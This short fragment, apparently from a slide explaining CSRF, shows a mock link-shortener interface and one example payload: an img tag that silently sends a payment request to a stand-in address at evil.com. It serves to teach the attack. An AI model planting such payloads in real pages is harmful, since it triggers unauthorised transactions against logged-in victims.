 CSRF – Cross-Site Request
Forgery
short.ly
<img src="https://paypal.com/pay?email=me@evil.com&amt=9999"> Shorten
 